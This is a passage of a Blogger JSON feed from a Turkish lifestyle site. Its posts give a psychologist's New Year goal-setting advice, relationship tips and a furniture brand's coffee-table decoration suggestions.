Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.netdergim.net\/2025\/12\/cilt-bakim-kremi-icin-20-ozellik.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/2938868324106110069"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/2938868324106110069"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.netdergim.net\/2025\/12\/cilt-bakim-kremi-icin-20-ozellik.html","title":"Cilt bakım kremi için 20 özellik"}],"author":[{"name":{"$t":"Veka Medya"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06983277197845408251"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiR6UYF_FV-fbLJ5Q1tfAomzYhDkbSC11UfLu8hGgaNZ04vQ6A43yXqUFuxE1ilDfra7oKXhyouF6Uj99WiTASEft17bdtrIRlfZzd61GVkhI0PSnBUIFLD_aJhdju-TMHq6PHYzCq5gueZ0L1qhW3Ntky9S4xGcMS5cv_LwxBzIrI5whw\/s220\/veka_medya_sari_zemin_daire.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAEMAnr_eGOxyOBkICKH2M0J7iPf6dVYHvI1g0Q9AnR7kiohEGWy72mZ6ah4yPbGNo7eOCPjthC282QXGBehLz2K41irfmAwZuOY22INRHbqSmAb3P6o6VuZJZL2F0MJLvGZ0lWslwGgJIxjwCujODuFwDMfZyky-Ci2o88-x3PTVPQ7WihyQF0EDyyz8\/s72-c\/unnamed.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Türkiye"},"georss$point":{"$t":"38.963745 35.243322"},"georss$box":{"$t":"10.653511163821157 0.08707199999999915 67.273978836178856 70.399572"}},{"id":{"$t":"tag:blogger.com,1999:blog-6413042421640350549.post-3863207431090319716"},"published":{"$t":"2025-12-11T11:52:00.000+03:00"},"updated":{"$t":"2025-12-11T11:52:58.944+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Manşet"},{"scheme":"http://www.blogger.com/atom/ns#","term":"yaşam"}],"title":{"type":"text","$t":"Yeni yılda hayatınızda yeni bir sayfa açın "},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9CXB2273EL75-lJNvNGPWwG6klYGqleY0PIh-eLGYivNBljKFZkM2SZVgXHS2I1GaWzZgXVBkP1_LHcWWMmvptIU9Ix57OxMbV1k6it-YVDK7hgwpkuPNl5BiuJowfOsnbRCUsktVEokRTgZp2oivqnGukoqo5UgPPS6WFDg-yxgz35fDGV8xtuYreSw\/s800\/hayatinizda-yeni-bir-sayfa.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Yeni yılda hayatınızda yeni bir sayfa açın\" border=\"0\" data-original-height=\"534\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9CXB2273EL75-lJNvNGPWwG6klYGqleY0PIh-eLGYivNBljKFZkM2SZVgXHS2I1GaWzZgXVBkP1_LHcWWMmvptIU9Ix57OxMbV1k6it-YVDK7hgwpkuPNl5BiuJowfOsnbRCUsktVEokRTgZp2oivqnGukoqo5UgPPS6WFDg-yxgz35fDGV8xtuYreSw\/s16000\/hayatinizda-yeni-bir-sayfa.jpg\" title=\"Yeni yılda hayatınızda yeni bir sayfa açın\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cb\u003EYılbaşı sadece bir tarih değişikliği değil, aynı zamanda birçok kişi için yenilenme ve motivasyonun arttığı bir zaman dilimidir.\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EYeni yılın bazıları için bitiş bazıları için başlangıç anlamına gelebildiğini ve yeni başlangıçların yaşamın hızla akışını ve değişimi hatırlattığını belirten Anadolu Sağlık Merkezi \u003Cb\u003E\u003Cu\u003EUzman Klinik Psikolog Ezgi Dokuzlu Tezel\u003C\/u\u003E\u003C\/b\u003E, “İnsanların kendilerine yeni hedefler koymaları, geçmişte yapamadıklarını bu kez başarmak için yeni bir enerjiyle harekete geçmeleri için motivasyon kaynağı olabilir. Elbette yılbaşının yaşamımız için sıradan günlerden farkı yok fakat yeni bir döneme yeni bir yıla geçiş zihnimizde yeni kararları değerlendirmemizi, kendi duygu ve düşüncelerimizi gözden geçirmemizi, sevdiklerimizle beraber olmayı kutlamaya fırsat sağlar. Ailemizle ve sevdiklerimizle zaman geçirmek, ilişkilerimizi gözden geçirmek ve sosyal desteklerimizi güçlendirmek için de güzel bir zaman yeni yıl. Bu sayede duygusal olarak daha iyi hissedebilir ve günlük hayatın stresinden bir nebze olsun uzaklaşabiliriz” açıklamasında bulundu.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EYılın ilk günlerinde hayatla ilgili pek çok yeni kararlar alma ihtiyacı hissedilebilir. Yeni başlangıçlar için yeni yılın harika bir zaman olduğunu fakat rutine geri dönüldüğünde başlangıçta olan motivasyonun kaybolabildiğini hatırlatan Anadolu Sağlık Merkezi Uzm. Klinik Psk. Ezgi Dokuzlu Tezel, “Yılın ilk günlerinde hevesli olabilir ve zamanla hayat rutinimize yeniden yoğunlaştığımızda o çok istediğimiz amaçlarımızdan uzaklaşabiliriz. Sağlıklı beslenmek, spor yapmak, yeni bir hobi, bir dil öğrenmek, daha çok çalışmak, yeni yerler görmek, düzenli yaşamak gibi kendimizi geliştirmek için belirlediğimiz hedeflerimiz olabilir. Ancak, bu kararları başlatmak ve sürdürmek her zaman kolay olmaz. Örneğin, bir koşucu yeni yıla ‘her gün koşacağım’ kararıyla başlayabilir. İlk hafta her gün sabah erken kalkıp parkta koşarken, bu yeni alışkanlık ona enerji ve canlılık verir. Ancak zamanla motivasyon azalabilir ve yataktan çıkmak zorlaşabilir. İşte burada, bu koşucunun küçük, ölçülebilir hedefler belirlemesi ve her koşu sonrası kendini ödüllendirmesi önem kazanır. Belki de her 10 koşudan sonra sevdiği bir restoranda yemek yemek, her 10 koşudan sonra dinlenme aralığı koymak gibi hedefler belirlenebilir” dedi.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EHedeflere adım adım ilerlenmeli\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EHedeflerin adım adım, aşama aşama devam etmesinin sürdürülebilir motivasyon için küçümsenmemesi gereken önemli bir nokta olduğunun altını çizen Uzm. Klinik Psk. Ezgi Dokuzlu Tezel, “Bu nedenle, küçük ve gerçekçi hedefler belirlemek, işleri adım adım yapmak hem karamsarlığa kapılmamak hem de başarıya ulaşmak için büyük önem taşıyor. Önemli olan büyük hedeflere ulaşmak için sabırlı olmak ve küçük başarılarımızla kendimizi takdir etmek” diye konuştu.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EEzgi Dokuzlu Tezel, yeni yıla girerken 4 önemli bilgi paylaştı:\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E-Kendimize iyi davranarak başarılarımızı küçümsemeden, başkalarıyla rekabet içine girmeden ve kendimizi mevcut halimizle kabul edip yapılması gerekenlere odaklanmalıyız. Daha huzurlu ve sağlıklı hissetmek, isteklerimize daha hızlı yaklaşmak için yeni yılda hedeflerimiz kendi hayallerimiz, rekabetimiz yalnızca kendimizle olmalı.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E-Yeni bir yıla girerken, geçmiş dönemleri gözden geçirmek ve bu süreçten dersler çıkarmak önemli. Kendinize, geçen zaman içinde hedeflerinize ne kadar yaklaştığınızı, hangi başarıları ve zorlukları yaşadığınızı sorun ve yanıtlarınızı bir yere yazın.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E-Hataların kaçınılmaz olduğunu ve mükemmelliğin ulaşılamaz bir hedef olabileceğini unutmayın.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E-Hedeflerinize ulaşırken nasıl hissettiğinizi sorgulayın. Zaman içinde hedeflerimiz ve duygularımız değişebilir, bu değişiklikleri kabullenmek ve uyum sağlamak, yolculuğunuzun bir parçasıdır. Bu süreç, sizi yeni yılda daha sağlam ve bilinçli adımlar atmaya hazırlayacak, geleceğinizi şekillendirmenizde size rehberlik eder.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.netdergim.net\/feeds\/3863207431090319716\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.netdergim.net\/2023\/12\/yeni-yilda-hayatinizda-yeni-bir-sayfa.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/3863207431090319716"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/3863207431090319716"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.netdergim.net\/2023\/12\/yeni-yilda-hayatinizda-yeni-bir-sayfa.html","title":"Yeni yılda hayatınızda yeni bir sayfa açın "}],"author":[{"name":{"$t":"Veka Medya"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06983277197845408251"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiR6UYF_FV-fbLJ5Q1tfAomzYhDkbSC11UfLu8hGgaNZ04vQ6A43yXqUFuxE1ilDfra7oKXhyouF6Uj99WiTASEft17bdtrIRlfZzd61GVkhI0PSnBUIFLD_aJhdju-TMHq6PHYzCq5gueZ0L1qhW3Ntky9S4xGcMS5cv_LwxBzIrI5whw\/s220\/veka_medya_sari_zemin_daire.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9CXB2273EL75-lJNvNGPWwG6klYGqleY0PIh-eLGYivNBljKFZkM2SZVgXHS2I1GaWzZgXVBkP1_LHcWWMmvptIU9Ix57OxMbV1k6it-YVDK7hgwpkuPNl5BiuJowfOsnbRCUsktVEokRTgZp2oivqnGukoqo5UgPPS6WFDg-yxgz35fDGV8xtuYreSw\/s72-c\/hayatinizda-yeni-bir-sayfa.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Türkiye"},"georss$point":{"$t":"38.963745 35.243322"},"georss$box":{"$t":"10.653511163821157 0.08707199999999915 67.273978836178856 70.399572"}},{"id":{"$t":"tag:blogger.com,1999:blog-6413042421640350549.post-3727140712983072794"},"published":{"$t":"2025-12-11T11:51:00.000+03:00"},"updated":{"$t":"2025-12-11T11:51:37.341+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"aşk oyunları"}],"title":{"type":"text","$t":"Sağlıklı aşk hayatı için yapmanız gerekenler"},"content":{"type":"html","$t":"\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2aAJp3Rc149E7qjoLG9bRc1d4eWJMHGK0CUTbLivUbQff8AN-OB_BnGDIxkTCFsAH3bF2DllvejLaz3PFS_6S2oO0HrpFQjWmrle6DvgTu8TXUDqVFeO_zzURW6ESLDClArt0dS-X8s0\/s1600\/Sa%25C4%259Fl%25C4%25B1kl%25C4%25B1+a%25C5%259Fk+hayat%25C4%25B1+i%25C3%25A7in+yapman%25C4%25B1z+gerekenler.jpg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"420\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2aAJp3Rc149E7qjoLG9bRc1d4eWJMHGK0CUTbLivUbQff8AN-OB_BnGDIxkTCFsAH3bF2DllvejLaz3PFS_6S2oO0HrpFQjWmrle6DvgTu8TXUDqVFeO_zzURW6ESLDClArt0dS-X8s0\/s1600\/Sa%25C4%259Fl%25C4%25B1kl%25C4%25B1+a%25C5%259Fk+hayat%25C4%25B1+i%25C3%25A7in+yapman%25C4%25B1z+gerekenler.jpg\" \/\u003E\u003C\/a\u003E\u003Cb\u003EMutlu ve sağlıklı bir ilişki yaşamak yaşam kalitenizi   arttırır, hayata bakış açınızı değiştirir...\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSağlıklı ve mutlu   bir ilişki nasıl yaşanır? Hayat şartları, zamanın getirdiği ve gerektirdiği   prensipler, kişisel egolar... Uzun ve mutlu bir ilişki yaşamanın ilk adımını   atın!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAkıllıca bir partner seçin. Birçok nedenle insanlar bizimle   ilgilenir ama biz, bize en yakın olan kişiyi seçmeliyiz. İlk önce bir arkadaş   olarak potansiyel sevgili adayınızı değerlendirin. Karakterine, kişiliğine,   değerlerine, cömertliğine, ruhuna, sözlerine ve eylemlerine bakın. Diğer   insanlarla olan ilişkilerini gözlemleyin.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nİlişkiler hakkındaki   inançlarını, düşüncelerini öğrenin. Farklı insanlarla yaşadığı ilişkiler   hakkında sık sık çatışan inançlara mı sahip? Onlar hakkında kötü konuşuyor mu?   Onları aldatmış mı?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch3 style=\"text-align: left;\"\u003E\u003Cb\u003ESeksi, sevgi ile karıştırmayın\u003C\/b\u003E\u003C\/h3\u003E\nÖzellikle ilişkinin   başında, cinsel cazibe ve keyif sık sık aşk ile   karıştırılmaktadır.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBirbirinizin ihtiyaçlarını bilin ve onlar için açıkça   konuşun. İlişkiler kişilerin kendilerini tatmin yolu değildir. Bir çok kişi,   özellikle de kadınlar ihtiyaçlarını \u0026nbsp;bildirmekten korkarlar. Bunun sonucu   olarak duygularını gizlerler ve maske takarlar. Sonucunda sevgilisinin ne   istediğini bilmeyen ve anlamayan bir adam, mutsuz ve mutlu numarası yapan bir   kadın. Yakınlık, dürüstlük olmadan oluşmaz.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSaygı, saygı, saygı...   Sevgilinizle her zaman saygınızı korumalısınız. Böylece ilişki içinde veya   dışında birbirinizi asla kaybetmezseniz. Saygı bir ilişki için   şarttır.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFarklı bakış açılarınızı kabul edin. İkinizde eşsiz bireyler   olduğunuz için farklılıklar ilişkiye hem güç hem de bir takım değerler   kazandıracaktır.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTartışmaya başlamadan önce keşfedin. İstemediğiniz bir   şey yaptığından bunu neden yaptığını sorun. Ve anlamaya   çalışın.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch3 style=\"text-align: left;\"\u003E\u003Cb\u003EGerçekten karar vermeden birbirinizin kaygılarını ve   şikayetlerini dinleyin\u003C\/b\u003E\u003C\/h3\u003E\nUzun menzilli bir ilişki görünümü alın. Evlilik,   birlikte gelecek geçirmek için bir anlaşmadır. Hayallerinizi sürekli olarak   güncelleyin. İlişkinin her döneminde birbirinize ne istediğinizi sorun ve   cevapları kabullenin.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSeks yapmayı ihmal etmeyin. İyi ve düzenli seks   kişilerin birbirlerine olan bağını pekiştirir. Tarafların birbirlerini   tanımasına izin verir.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.netdergim.net\/feeds\/3727140712983072794\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.netdergim.net\/2022\/11\/saglikli-ask-hayati-icin-yapmaniz.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/3727140712983072794"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/3727140712983072794"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.netdergim.net\/2022\/11\/saglikli-ask-hayati-icin-yapmaniz.html","title":"Sağlıklı aşk hayatı için yapmanız gerekenler"}],"author":[{"name":{"$t":"Veka Medya"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06983277197845408251"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiR6UYF_FV-fbLJ5Q1tfAomzYhDkbSC11UfLu8hGgaNZ04vQ6A43yXqUFuxE1ilDfra7oKXhyouF6Uj99WiTASEft17bdtrIRlfZzd61GVkhI0PSnBUIFLD_aJhdju-TMHq6PHYzCq5gueZ0L1qhW3Ntky9S4xGcMS5cv_LwxBzIrI5whw\/s220\/veka_medya_sari_zemin_daire.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2aAJp3Rc149E7qjoLG9bRc1d4eWJMHGK0CUTbLivUbQff8AN-OB_BnGDIxkTCFsAH3bF2DllvejLaz3PFS_6S2oO0HrpFQjWmrle6DvgTu8TXUDqVFeO_zzURW6ESLDClArt0dS-X8s0\/s72-c\/Sa%25C4%259Fl%25C4%25B1kl%25C4%25B1+a%25C5%259Fk+hayat%25C4%25B1+i%25C3%25A7in+yapman%25C4%25B1z+gerekenler.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Türkiye"},"georss$point":{"$t":"38.963745 35.243322"},"georss$box":{"$t":"10.653511163821157 0.08707199999999915 67.273978836178856 70.399572"}},{"id":{"$t":"tag:blogger.com,1999:blog-6413042421640350549.post-7391275607639195847"},"published":{"$t":"2025-12-10T21:28:00.005+03:00"},"updated":{"$t":"2025-12-10T21:28:20.231+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"dekorasyon"}],"title":{"type":"text","$t":"Orta sehpa seçimi ve dekorasyonu önerileri! "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpoEJay5r-ZufvRB-sN7fBwVJvP_jmnYusYKvsX3WuCChP2xCg4hypmB9Bws5oUPOWxdc6nyB-e2TB_UwjmQhfHqIagbycQrIpA4S2nza88Je-Q_3zYp-AO75OzWLAeeL7gDMCh1FXr3wf1oIaGLtJBBrMGXk1-KkDe7-PYILcAy88-XxFcDG4BDl3dUU\/s800\/1691565337_emma_sehpa_serisi.jpg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Orta sehpa seçimi ve dekorasyonu önerileri!\" border=\"0\" data-original-height=\"480\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpoEJay5r-ZufvRB-sN7fBwVJvP_jmnYusYKvsX3WuCChP2xCg4hypmB9Bws5oUPOWxdc6nyB-e2TB_UwjmQhfHqIagbycQrIpA4S2nza88Je-Q_3zYp-AO75OzWLAeeL7gDMCh1FXr3wf1oIaGLtJBBrMGXk1-KkDe7-PYILcAy88-XxFcDG4BDl3dUU\/s16000\/1691565337_emma_sehpa_serisi.jpg\" title=\"Orta sehpa seçimi ve dekorasyonu önerileri!\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003EDivanev, doğru orta sehpa seçimi ve dekorasyonu için önerilerini sıralıyor. Divanev orta sehpaları ile farklı ölçülerdeki ve tarzlardaki salonların dekorasyonu tamamlanıyor.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EEvlerimizde zaman geçirmekten en çok keyif aldığımız yer olan salonlarda zevklerimize hitap eden alanlar oluşturmak evde geçirilen zamanın kalitesini artırmak açısından oldukça önemli. Bu sebeple de salonlardaki ana unsur olan koltuk takımları kadar orta sehpa gibi tamamlayıcı ürünler de zevkinize uygun dekorasyon stilinizi yansıtmanıza yardımcı oluyor. Doğru seçilmiş ve doğru şekilde yerleştirilmiş sehpalar, salon dekorasyonunuzun havasını tamamen değiştirebiliyor. Siz de salonlarınıza dilediğiniz gibi bir dekorasyon anlayışı yansıtmak istiyorsanız Yataş Grubu’nun yurt içi ve yurt dışında hızla büyüyen mobilya ve uyku markası Divanev’in sizler için hazırladığı orta sehpa dekorasyon önerilerine mutlaka göz atın!\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E1. Salon büyüklüğüne uygun orta sehpalar tercih edin!\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EOrta sehpa seçiminde öne çıkan temel gerekliliklerin başında, kullanılacağı ortama uygun olması geliyor. Bu açıdan salonda konumlandırılan mobilyaların boyutlarına ve mobilyalar yerleştikten sonraki alanın büyüklüğüne göre orta sehpa tercih etmeye dikkat etmelisiniz. Örneğin; küçük m2’li salona sahip evlerde koltukların 1\/3’ü ölçüsünde, alanı ferahlatacak bir cam orta sehpa kullanabilirsiniz. Ayrıca salonda konumlandırdığınız cam sehpalar oturma odalarınızın daha geniş görünmesini sağlamakla birlikte ferah bir hava da katacaktır. Bunlara ek olarak açılabilir sehpalarla fonksiyonelliği salonunuza taşıyarak dar bir salonu daha kullanışlı hale getirebilirsiniz. Ancak biraz daha samimi ve sıcak bir salon dekorasyonu istiyorsanız, hareketli\/parçalı ahşap sehpalar ve masif orta sehpalar tercih etmeniz doğru olacaktır.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisz39QpIJPNHa9PRwGYVH8MdYnEZuc200OOQaa_4BSbE1yeU-l68i2nXe2gViJkMQO0HUSjButjX7RmPbjiIjdA5WvMPMxWwDWHpzeLiOsxf6YCYxHe_XUSv1Gys8e0AjamK890u1B5_NElrnIOS5dkofUNCoYez57WUD2Me4vfC8cD6HYcQqpTG9gJIY\/s800\/1691565343_ribera_sehpa_serisi_2.jpg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Orta sehpa seçimi ve dekorasyonu önerileri!\" border=\"0\" data-original-height=\"480\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisz39QpIJPNHa9PRwGYVH8MdYnEZuc200OOQaa_4BSbE1yeU-l68i2nXe2gViJkMQO0HUSjButjX7RmPbjiIjdA5WvMPMxWwDWHpzeLiOsxf6YCYxHe_XUSv1Gys8e0AjamK890u1B5_NElrnIOS5dkofUNCoYez57WUD2Me4vfC8cD6HYcQqpTG9gJIY\/s16000\/1691565343_ribera_sehpa_serisi_2.jpg\" title=\"Orta sehpa seçimi ve dekorasyonu önerileri!\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E2. Orta sehpalarla salonlarınıza derinlik katın!\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESalonlarınıza derinlik ve genişlik kazandırmayı hedefliyorsanız buna uygun sehpaları seçerek ilerlemeniz gerekiyor. Bu sebeple her zaman orta sehpalarınız salonunuzun dekorasyonuyla uyumlu bir görünüme sahip olmalı. Böylece göz bütünlüğü algılar ve salonunuz daha geniş bir görünüme kavuşur. Örneğin; alçak tavanlı ve dar bir salonunuz varsa görece daha yüksek ayakları olan bir orta sehpa tercih edebilirsiniz. Yüksek ayaklı orta sehpalar ayrıca son zamanlarda herkesin hayatını kolaylaştıran robot süpürgeler için de oldukça kullanışlıdır. Hatta minimal boyutlarda hareketli sehpalar konumlandırmanız derinliği yakalamanıza ve salonlarınıza genişlik katmanıza da yardımcı olacaktır. Parçaları isterseniz bölerek yan sehpa gibi kullanabilir, isterseniz yan yana ortada da kullanabilirsiniz. Böylece dekorasyonunuza hareket katarak kullanım alanınızı genişletebilirsiniz. Bunlara ek olarak, sehpaların renkleri de boyutu kadar büyük önem taşıyor. Metal ayaklı ve bej renkli bir sehpa küçük salonlar için de oldukça kullanışlıdır. Divanev’in salonlara uyum ve genişlik katmak için özel olarak tasarladığı modüler ve fonksiyonel Helis orta sehpa, hayalinizdeki salonlara ulaşmada yardımcı olacaktır.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E3. Kullanıcı odaklı tasarım: Sehpaların pratik faydaları\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESehpalar görsel anlamda dekorasyonun bir parçası olsalar da günlük hayatınızın başrol oyuncusu konumundalar. Oturduğunuz yerden bir şeyler atıştırırken, günün keyif kahvesini yudumlarken, hatta evden çalıştığınız zamanlarda koltukta otururken dizüstü bilgisayarınız için bir sehpaya ihtiyaç duyabilirsiniz. Bu noktada salondayken bile mini bir yaşam ya da çalışma alanı yaratmak için orta sehpanızı özenle seçmeniz gerekiyor. Kullanıcı faydasını ön planda tutarak tasarlanan Divanev sehpalar, sunduğu fonksiyonel faydayla günlük hayatı kolaylaştırmaya yardımcı oluyor.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDivanev’in hareketli ve bölmeli parçalardan oluşan Lodi orta sehpası, çekmeceli Helis ve Talin orta sehpası ve Helis C sehpası, çok bölmeli Morel orta sehpası hem tasarımıyla dekorasyonunuza uyum sağlarken hem de çekmece ve bölmeleri ile sürekli elinizin altında olmasını istediğiniz kumanda, bardak altlığı, defter, kalem vb. eşyalarınızı düzenli tutacak saklama alanı sunuyor.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E4. Size özel objeleri dekorasyonunuzun parçası haline getirin!\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDergi ve kitaplarınızı kitaplıklarda sergilemek yerine bir kısmını orta sehpanızın üzerinde de değerlendirebilirsiniz. Örneğin; rastgele biçimde bıraktığınız dergilerinizin yanına birkaç minimal obje ekleyebilir ve salonunuzun dekorasyonuna farklı bir soluk getirebilirsiniz.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuMzJjjOTVIVhMtoQkbIHiCRYbE7CgV601QGwZr45kZxWCl6Kp9vNUfI8u7T41141tF6gtc-g1PfR4qbzBuCkYiVexgU07MfXGbnKfftsjJkuj8d72XfJkYfCSiFsEbTL3SpIJ5KbFVUiDO7HsuVYL9j11QysEE_DDZnFMxIHcGslDB6Gfr4l0ZPRlfus\/s800\/1691565343_silvia_sehpa_serisi_2.jpg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Orta sehpa seçimi ve dekorasyonu önerileri!\" border=\"0\" data-original-height=\"480\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuMzJjjOTVIVhMtoQkbIHiCRYbE7CgV601QGwZr45kZxWCl6Kp9vNUfI8u7T41141tF6gtc-g1PfR4qbzBuCkYiVexgU07MfXGbnKfftsjJkuj8d72XfJkYfCSiFsEbTL3SpIJ5KbFVUiDO7HsuVYL9j11QysEE_DDZnFMxIHcGslDB6Gfr4l0ZPRlfus\/s16000\/1691565343_silvia_sehpa_serisi_2.jpg\" title=\"Orta 